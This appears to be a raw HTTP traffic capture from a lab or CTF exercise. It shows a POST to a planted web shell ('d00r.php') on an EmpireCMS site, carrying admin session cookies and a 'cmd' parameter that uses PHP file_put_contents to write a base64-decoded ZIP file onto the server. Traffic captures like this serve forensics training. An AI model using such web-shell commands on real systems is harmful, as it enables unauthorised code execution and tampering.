 POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uth
olastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmj
FzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3
c2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRa
Txhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=file_put_contents%28%27k3y_f1le%27%2C+base64_decode%28%27UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dGYJZVtgRzdJtOnW1y
l%2FO%2FAJ0rmzwNXxqbCRUq2LQid0gO2yXaPBcc9baLIAwnQ71BLAQI%2FABQAAQAAANgDvlTRoSUSMAAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAg
AAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgAAAAABAAEAWQAAAFUAAAAAAAA%3D%3D%27%29%29%3B
HTTP/1.1 200 OK
Server: nginx